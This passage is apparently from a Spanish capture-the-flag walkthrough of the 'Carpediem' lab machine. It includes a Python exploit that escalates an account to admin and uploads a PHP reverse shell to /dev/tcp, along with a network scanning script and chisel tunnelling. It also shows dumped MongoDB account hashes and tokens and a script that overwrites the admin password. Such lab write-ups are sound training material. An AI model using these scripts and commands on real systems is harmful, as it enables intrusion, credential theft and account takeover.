
Ya que podemos subir archivos, entonces cargamos un archivo que ejecute una shell inversa a nuestra máquina. Como es costumbre, realizé un script en python paraautomatizar todo el proceso que vimos hasta el momento y conseguir la shell:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
import json
import random
import requests # pip install requests
import signal
import string
import sys
import threading
# variables
target_host = '10.10.11.167'
target_url = 'http://portal.carpediem.htb' # configure DNS (/etc/hosts)
IP = sys.argv[1]
PORT = sys.argv[2]
# ctrl+C (exit the script)
def ctrl_handler(signum, frame):
print('\n[!] User Exit.'); sys.exit(1)
signal.signal(signal.SIGINT, ctrl_handler)
# get random string (to create account)
def get_randstr(length):
return ''.join(random.choice(string.ascii_letters) for i in range(length))
# register user
def register(session):
user = get_randstr(5)
headers = {'Content-Type' : 'application/x-www-form-urlencoded; charset=UTF-8'}
post_data = '&'.join((
'firstname={data}',
'lastname={data}',
'contact={data}',
'gender=Male',
'address=',
'username={data}',
'password={data}')).format(data=user)
session.post(f'{target_url}/classes/Master.php?f=register', data=post_data, headers=headers)
return user
# login user
def login(session, credentials):
headers = {'Content-Type' : 'application/x-www-form-urlencoded; charset=UTF-8'}
post_data = '&'.join((
'username={data}',
'password={data}')).format(data=credentials)
session.post(f'{target_url}/classes/Login.php?f=login_user', data=post_data, headers=headers)
# change privileges
def change_privileges(session, user, user_id):
headers = {'Content-Type' : 'application/x-www-form-urlencoded; charset=UTF-8'}
post_data = '&'.join((
'id={id}',
'login_type=1', # admin privileges (default=2)
'firstname={data}',
'lastname={data}',
'contact={data}',
'gender=Male',
'address=',
'username={data}',
'password=')).format(data=user, id=user_id)
r = session.post(f'{target_url}/classes/Master.php?f=update_account', data=post_data, headers=headers)
if 'success' not in r.text:
return False
else:
return True
# reverse shell
def reverse_shell(session):
# listen to rev
print('Open port {p} to receive the shell (g.e /usr/bin/nc -lvnp {p})'.format(p=PORT))
input('Press any key to continue...')
headers = {'Content-Type' : 'multipart/form-data; boundary=123456789'}
post_data = """--123456789\r\nContent-Disposition: form-data; name="file_upload"; filename="rev_shell.php"\r\n\n<?php exec("/bin/bash -c '/bin/bash -i >& /dev/tcp/{}/{} 0>&1'"); ?>\r\n--123456789""".format(IP, PORT)
r = session.post(f'{target_url}/classes/Users.php?f=upload', data=post_data, headers=headers)
file_name = str(json.loads(r.text)['success']).split()[0]
session.get(f'{target_url}/{file_name}')
# make request
def request():
try:
# create session
s = requests.Session()
s.get(target_url)
# register
user = register(s)
# login
login(s, user)
# change account_type value
user_id = 0
change_priv_thread = False
while not change_priv_thread:
change_priv_thread = threading.Thread(target=change_privileges, args=(s, user, user_id))
change_priv_thread.start()
user_id += 1
# get reverse shell
reverse_shell(s)
except Exception as e:
print('[x] %s' % e); sys.exit(1)
if __name__ == '__main__':
request()
Puedes encontrar el script en mi repositorio https://github.com/E1P0TR0
Aplicando los pasos anteriores nos logramos conectar como el usuario www-data:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
❯ python3 www-data_6.py 10.10.14.10 4444
Open port 4444 to receive the shell (g.e /usr/bin/nc -lvnp 4444)
Press any key to continue...
───────────────────────────────────────────────────────────────────────────────
❯ nc -lvnp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.167.
Ncat: Connection from 10.10.11.167:55140.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@3c371615b7aa:/var/www/html/portal/uploads$
Al realizar una enumeración básica encontramos que no estamos en la máquina objetivo y nos encontramos en otra red:
1
2
3
4
5
6
7
8
9
10
11
www-data@3c371615b7aa:/var/www/html/portal$ hostname -I
172.17.0.6
www-data@3c371615b7aa:/var/www/html/portal$ cat /etc/hosts
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.17.0.3 mysql a5004fe641ca
172.17.0.6 3c371615b7aa
Además, podemos asegurar que nos encontramos dentro de un contenedor Docker:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
www-data@3c371615b7aa:/var/www/html/portal$ ls -la / | grep docker
-rwxr-xr-x 1 root root 0 Mar 24 15:34 .dockerenv <------------ file created by Docker
www-data@3c371615b7aa:/var/www/html/portal$ cat /proc/1/cgroup <------ List control groups (all come from Docker)
12:perf_event:/docker/3c371615b7aa586387d21357dc8f13708fba6726f918183ea08fe8b09976daaf
11:cpuset:/docker/3c371615b7aa586387d21357dc8f13708fba6726f918183ea08fe8b09976daaf
10:blkio:/docker/3c371615b7aa586387d21357dc8f13708fba6726f918183ea08fe8b09976daaf
9:devices:/docker/3c371615b7aa586387d21357dc8f13708fba6726f918183ea08fe8b09976daaf
8:rdma:/
7:net_cls,net_prio:/docker/3c371615b7aa586387d21357dc8f13708fba6726f918183ea08fe8b09976daaf
6:memory:/docker/3c371615b7aa586387d21357dc8f13708fba6726f918183ea08fe8b09976daaf
5:hugetlb:/docker/3c371615b7aa586387d21357dc8f13708fba6726f918183ea08fe8b09976daaf
4:cpu,cpuacct:/docker/3c371615b7aa586387d21357dc8f13708fba6726f918183ea08fe8b09976daaf
3:pids:/docker/3c371615b7aa586387d21357dc8f13708fba6726f918183ea08fe8b09976daaf
2:freezer:/docker/3c371615b7aa586387d21357dc8f13708fba6726f918183ea08fe8b09976daaf
1:name=systemd:/docker/3c371615b7aa586387d21357dc8f13708fba6726f918183ea08fe8b09976daaf
0::/system.slice/containerd.service
En los archivos de la web y en las variables de entorno (env) encontramos unas credenciales de MySQL del usuario portaldb y root, respectivamente. Nos nos serán de ayuda pero es bueno saberlo
Con mas enumeración encontramos un nuevo subdominio en el archivo Trudesk.php (nombre que enteriormente vimos en la web “portal”). En resumen, Trudek es una solución de tickets de soporte técnico de código abierto. Agregamos la ruta nuestro archivo /etc/hosts y vemos la siguiente interfaz:

Como solo tenemos un panel de login, y no poseemos credenciales válidas, dejaremos esto para después
Ya que estamos en otra red, podemos escanear que hosts están disponibles y que puertos tienen abiertos. Para ello, usamos un script clásico en bash para reconocimiento:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
#!/bin/bash
# Host discovery
# --------------
# check if the host if live
is_alive()
{
# send ICMP packets and wait for response
ping -c 1 $1 > /dev/null
# check status code successful (= 0)
[ $? -eq 0 ] && echo Host $i: UP.
}
echo -e "\nHost discovery:\n"
for i in 172.17.0.{1..255}
do
# run function and pass it to the background
is_alive $i & disown
done
# --------------
# Port discovery
# --------------
echo -e "\nPort discovery:\n"
declare -a hosts=(172.17.0.1 172.17.0.2 172.17.0.3 172.17.0.4 172.17.0.5 172.17.0.6)
for host in "${hosts[@]}"
do
echo "Host $host:"
for port in $(seq 1 36000)
do
timeout 1 bash -c "echo '' > /dev/tcp/$host/$port && echo -e '\tPort $port: OPEN'" 2>/dev/null &
done
done; wait
# --------------
Lo ejecutamos, probablemente tome su tiempo, pero vale la pena
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
www-data@3c371615b7aa:/tmp$ ./portDiscovery.sh
Host discovery:
Host 172.17.0.1: UP.
Host 172.17.0.4: UP.
Host 172.17.0.2: UP.
Host 172.17.0.6: UP.
Host 172.17.0.5: UP.
Host 172.17.0.3: UP.
Port discovery:
Host 172.17.0.1: <--- Host machine (10.10.11.167)
Port 80: OPEN
Port 22: OPEN
Host 172.17.0.2:
Port 27017: OPEN <--- Mongodb
Host 172.17.0.3:
Port 3306: OPEN <--- MySQL (classic protocol)
Port 33060: OPEN <-- MySQL (X protocol)
Host 172.17.0.4:
Port 21: OPEN <--- FTP
Port 80: OPEN <--- Http
Port 443: OPEN <-- Https
Host 172.17.0.5:
Port 8118: OPEN <- Trudesk
Host 172.17.0.6: <--- Were are here
Port 80: OPEN
Puedes encontrar el script en mi repositorio https://github.com/E1P0TR0
Observamos varios puertos conocidos y los enlazamos con sus respectivos Servicios. Empezamos con el host 172.17.0.2 (MongoDB), el cuál es un sistema de base de datos noSQL
Ya que nos encontramos en un contenedor y nos tenemos muchas herramienta, lo que hacemos es simples palabras es enviar el tráfico del puerto de nuestra máquina objetivo a un puerto de nuestra máquina local (Remote port Forwarding). Para ello usamos la herramienta chisel:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
www-data@3c371615b7aa:/tmp$ ./chisel client 10.10.14.10:1234 R:27017:172.17.0.2:27017
2022/09/06 03:16:42 client: Connecting to ws://10.10.14.10:1234
2022/09/06 03:16:43 client: Connected (Latency 107.222922ms)
──────────────────────────────────────────────────────────────────────────────────────────────
❯ ./chisel server -p 1234 --reverse
2022/09/05 22:15:59 server: Reverse tunnelling enabled
2022/09/05 22:15:59 server: Fingerprint nShNhlTjchKbgbrQZJUbJbiHDf9bMQpcNzs14TxFejY=
2022/09/05 22:15:59 server: Listening on http://0.0.0.0:1234
2022/09/05 22:16:39 server: session#1: tun: proxy#R:27017=>172.17.0.2:27017: Listening
───────────────────────────────────────────────────────────────────────────────────────────────
❯ netstat -tlnp | grep 27017
tcp6 0 0 :::27017 :::* LISTEN 10520/./chisel
Puedes encontrar la herramienta chisel en su repositorio https://github.com/jpillora/chisel
Aquí tienes más información sobre la creación de túneles con chisel y más https://0xdf.gitlab.io/2020/08/10/tunneling-with-chisel-and-ssf-update.html
Con el puerto en nuestra máquina local, ahora tenemos el servicio de MongoDB en nuestro puerto 27017 (puede ser cualquiera, pero por temas de orden y reconocimiento usamos el mismo). Para entrar a la base de datos usamos la herramienta mongo (shell interactiva en Javascript), y automáticamente de conectará como localhost al puerto 27017 (parámetros por defecto):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
❯ mongo
MongoDB shell version v5.3.1
connecting to: mongodb://127.0.0.1:27017/?compressors=disabled&gssapiServiceName=mongodb
Implicit session: session { "id" : UUID("bb80bd61-3499-4d16-a3a4-39802bf17b68") }
MongoDB server version: 5.0.6
WARNING: shell and server versions do not match
================
Warning: the "mongo" shell has been superseded by "mongosh",
which delivers improved usability and compatibility.The "mongo" shell has been deprecated and will be removed in
an upcoming release.
For installation instructions, see
https://docs.mongodb.com/mongodb-shell/install/
================
---
The server generated these startup warnings when booting: <---------- Here!
2022-09-05T17:34:57.402+00:00: Using the XFS filesystem is strongly recommended with the WiredTiger storage engine. See http://dochub.mongodb.org/core/prodnotes-filesystem
2022-09-05T17:35:05.174+00:00: Access control is not enabled for the database. Read and write access to data and configuration is unrestricted
---
---
Enable MongoDB's free cloud-based monitoring service, which will then receive and display
metrics about your deployment (disk utilization, CPU, operation statistics, etc).
The monitoring data will be available on a MongoDB website with a unique URL accessible to you
and anyone you share the URL with. MongoDB may use this information to make product
improvements and to suggest MongoDB products and deployment options to you.
To enable free monitoring, run the following command: db.enableFreeMonitoring()
To permanently disable this reminder, run the following command: db.disableFreeMonitoring()
---
Debido a la adevertencia, notamos que está herramienta será dada de baja, así que recomiendo usar
mongoshmás adelante
Ni bien iniciamos mongo, notamos el siguiente mensaje generado por el servido al iniciar: “Access control is not enabled for the database. Read and write access to data and configuration is unrestricted”. Entonces nos dice que podemos leer y escribir en la base de datos?, eso es muy interesante.
Primero enumeramos un poco:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
> show dbs [14/14]
admin 0.000GB
config 0.000GB
local 0.000GB
trudesk 0.001GB
> use admin
switched to db admin
> show collections
system.users
system.version
> db.system.users.find()
{ "_id" : "trudesk.trudesk", "userId" : UUID("91edf315-70ed-424b-8af5-df2be2559a88"), "user" : "trudesk", "db" : "trudesk", "credentials" : { "SCRAM-SHA-1" : { "iterationCo
unt" : 10000, "salt" : "Ko2s2ZtnyVXoPkj8V9swbQ==", "storedKey" : "RMcvISwRJ/G3Phy536k7qXNxrwY=", "serverKey" : "DVRoL2j5ZNdejyf6TxM7XiD+vzw=" }, "SCRAM-SHA-256" : { "iterat
ionCount" : 15000, "salt" : "R8aRmvuyjDHYUIpv28g/p5k3KVexBC4URSbE/g==", "storedKey" : "II/yV9Z2qyjX7TDXYI+Zqh3903ZeTtmiT082SH7k0CY=", "serverKey" : "8J62Bb5ugt2OJalKj1NMq6F
FsyFLhRpxXMRSmR9EeDM=" } }, "roles" : [ { "role" : "userAdmin", "db" : "trudesk" } ] }
Por el output 0.00GB puedes pensar que no hay nada, pero es falso, existe información como el usuario
trudeskque es administrador
Vemos que está la base de datos Trudesk y podemos enlazarlo con la página que encontramos antes. En otras palabras, tenemos en nuestras manos la base de datos de el sistema Trudesk (el login page que vimos anteriormente). Encontramos muchas tablas, y una importante, la de cuentas:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
> use trudesk
switched to db trudesk
> show collections
accounts
counters
departments
groups
messages
notifications
priorities
role_order
roles
sessions
settings
tags
teams
templates
tickets
tickettypes
> db.accounts.find()
{ "_id" : ObjectId("623c8b20855cc5001a8ba13c"), "preferences" : { "tourCompleted" : false, "autoRefreshTicketGrid" : true, "openChatWindows" : [ ] }, "hasL2Auth" : false, "deleted" : false, "username" : "admin", "password" : "$2b$10$imwoLPu0Au8LjNr08GXGy.xk/Exyr9PhKYk1lC/sKAfMFd5i3HrmS", "fullname" : "Robert Frost", "email" : "rfrost@carpediem.htb", "role" : ObjectId("623c8b20855cc5001a8ba138"), "title" : "Sr. Network Engineer", "accessToken" : "22e56ec0b94db029b07365d520213ef6f5d3d2d9", "__v" : 0, "lastOnline" : ISODate("2022-04-07T20:30:32.198Z") }
{ "_id" : ObjectId("6243c0be1e0d4d001b0740d4"), "preferences" : { "tourCompleted" : false, "autoRefreshTicketGrid" : true, "openChatWindows" : [ ] }, "hasL2Auth" : false, "deleted" : false, "username" : "jhammond", "email" : "jhammond@carpediem.htb", "password" : "$2b$10$n4yEOTLGA0SuQ.o0CbFbsex3pu2wYr924cKDaZgLKFH81Wbq7d9Pq", "fullname" : "Jeremy Hammond", "title" : "Sr. Systems Engineer", "role" : ObjectId("623c8b20855cc5001a8ba139"), "accessToken" : "a0833d9a06187dfd00d553bd235dfe83e957fd98", "__v" : 0, "lastOnline" : ISODate("2022-04-01T23:36:55.940Z") }
{ "_id" : ObjectId("6243c28f1e0d4d001b0740d6"), "preferences" : { "tourCompleted" : false, "autoRefreshTicketGrid" : true, "openChatWindows" : [ ] }, "hasL2Auth" : false, "deleted" : false, "username" : "jpardella", "email" : "jpardella@carpediem.htb", "password" : "$2b$10$nNoQGPes116eTUUl/3C8keEwZAeCfHCmX1t.yA1X3944WB2F.z2GK", "fullname" : "Joey Pardella", "title" : "Desktop Support", "role" : ObjectId("623c8b20855cc5001a8ba139"), "accessToken" : "7c0335559073138d82b64ed7b6c3efae427ece85", "__v" : 0, "lastOnline" : ISODate("2022-04-07T20:33:20.918Z") }
{ "_id" : ObjectId("6243c3471e0d4d001b0740d7"), "preferences" : { "tourCompleted" : false, "autoRefreshTicketGrid" : true, "openChatWindows" : [ ] }, "hasL2Auth" : false, "deleted" : false, "username" : "acooke", "email" : "acooke@carpediem.htb", "password" : "$2b$10$qZ64GjhVYetulM.dqt73zOV8IjlKYKtM/NjKPS1PB0rUcBMkKq0s.", "fullname" : "Adeanna Cooke", "title" : "Director - Human Resources", "role" : ObjectId("623c8b20855cc5001a8ba139"), "accessToken" : "9c7ace307a78322f1c09d62aae3815528c3b7547", "__v" : 0, "lastOnline" : ISODate("2022-03-30T14:21:15.212Z") }
{ "_id" : ObjectId("6243c69d1acd1559cdb4019b"), "preferences" : { "tourCompleted" : false, "autoRefreshTicketGrid" : true, "openChatWindows" : [ ] }, "hasL2Auth" : false, "deleted" : false, "username" : "svc-portal-tickets", "email" : "tickets@carpediem.htb", "password" : "$2b$10$CSRmXjH/psp9DdPmVjEYLOUEkgD7x8ax1S1yks4CTrbV6bfgBFXqW", "fullname" : "Portal Tickets", "title" : "", "role" : ObjectId("623c8b20855cc5001a8ba13a"), "accessToken" : "f8691bd2d8d613ec89337b5cd5a98554f8fffcc4", "__v" : 0, "lastOnline" : ISODate("2022-03-30T13:50:02.824Z") }
Como primer usuario vemos el nombre de admin, eso ya es sospechoso, así que intentamos actualizar su contraseña:
Análisis de contraseña

Necesitamos generar una contraseña de formato
bcrypt, para ello usamospython:
1
2
3
4
5
6
7
8
9
10
11
import bcrypt
password = b'bestpassword123'
salt = bcrypt.gensalt()
password_hash = bcrypt.hashpw(password, salt)
print(password_hash.decode())
# Output
# $2b$12$J0bmFJhw6gJ3HmSfSLmnb.WbdIMkrhEPzMte.kY9f59GhreFX2vs.
Volvemos a la base de datos y actualizamos la contraseña
1
2
3
4
> db.accounts.update({"username":"admin"}, {$set: {"password" : "$2b$12$J0bmFJhw6gJ3HmSfSLmnb.WbdIMkrhEPzMte.kY9f59GhreFX2vs."}})
WriteResult({ "nMatched" : 1, "nUpserted" : 0, "nModified" : 1 })
> db.accounts.find({"username":"admin"})
{ "_id" : ObjectId("623c8b20855cc5001a8ba13c"), "preferences" : { "tourCompleted" : false, "autoRefreshTicketGrid" : true, "openChatWindows" : [ ] }, "hasL2Auth" : false, "deleted" : false, "username" : "admin", "password" : "$2b$12$J0bmFJhw6gJ3HmSfSLmnb.WbdIMkrhEPzMte.kY9f59GhreFX2vs.", "fullname" : "Robert Frost", "email" : "rfrost@carpediem.htb", "role" : ObjectId("623c8b20855cc5001a8ba138"), "title" : "Sr. Network Engineer", "accessToken" : "22e56ec0b94db029b07365d520213ef6f5d3d2d9", "__v" : 0, "lastOnline" : ISODate("2022-04-07T20:30:32.198Z") }
Ahora volvemos a al subdominio de antes trudesk.carpediem.htb, nos logeamos como admin y la contraseña bestpassword123 y logramos entrar
Para automatizar el proceso podemos crear un script en javascript que se encargue de actualizar la constraseña:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
// get database object
db = new Mongo().getDB('trudesk');
// to specify user
var username = "admin"
var new_password = "$2b$12$J0bmFJhw6gJ3HmSfSLmnb.WbdIMkrhEPzMte.kY9f59GhreFX2vs." // bestpassword123
// view administrator password
print("Old information :")
cursor = db.accounts.find({
"username" : username
});
while (cursor.hasNext()) {
printjson(cursor.next());
}
// update administrator password
print("[Password updated!]")
db.accounts.update({ "username" : username },
{ $set: {
"password" : new_password
}
});
// verify new password
print("New information :")
cursor = db.accounts.find({
"username" : username
});
while (cursor.hasNext()) {
printjson(cursor.next());
}
Para ejecutarlo solo se lo pasamos como parámetro a
mongoy se ejecutará automáticamente
Este script y los anteriores los puedes encontrar en mi repositorio https://github.com/E1P0TR0
Aquí mas información sobre la actualización de datos en mondodb https://www.mongodb.com/docs/manual/reference/operator/update/set/
Una vez dentro nos encontramos con la siguiente interfaz:

Después de enumerar cada sección, nos encontramos una sobre los diferentes tickets del equipo. Aquí encontramos información enlazada a las vulnerabilidades que explotamos anteriormente
Hay un solo ticket que nos manda Adeanna Cooke sobre el ingreso de un nuevo Ingeniero de Redes, el cúal necesita que configuren sus credenciales y teléfono. Entonces nosotros como usuario Robert Frost nos comprometemos a hacer dicha tarea:
